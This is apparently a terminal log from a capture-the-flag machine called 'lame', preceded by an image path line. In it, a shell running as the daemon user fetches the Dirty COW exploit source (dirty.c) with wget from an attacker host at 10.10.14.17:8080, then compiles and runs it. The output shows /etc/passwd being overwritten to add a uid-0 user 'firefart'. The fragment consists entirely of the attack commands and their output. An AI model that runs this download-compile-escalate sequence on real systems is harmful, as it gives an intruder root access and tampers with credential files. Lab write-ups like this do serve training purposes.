 daemon@lame:/tmp$ wget 10.10.14.17:8080/dirty.c
wget 10.10.14.17:8080/dirty.c
--12:53:43--  http://10.10.14.17:8080/dirty.c
           => `dirty.c'
Connecting to 10.10.14.17:8080... connected.
HTTP request sent, awaiting response... 200 OK
Length: 5,006 (4.9K) [text/x-csrc]
100%[=====================================>] 5,006         --.--K/s
12:53:44 (6.20 MB/s) - `dirty.c' saved [5006/5006]
daemon@lame:/tmp$ gcc -pthread dirty.c -o dirty -lcrypt
gcc -pthread dirty.c -o dirty -lcrypt
dirty.c:193:2: warning: no newline at end of file
daemon@lame:/tmp$ ./dirty
./dirty
/etc/passwd successfully backed up to /tmp/passwd.bak
Please enter the new password: password
Complete line:
firefart:fi1IpG9ta02N.:0:0:pwned:/root:/bin/bash
mmap: b7f6f000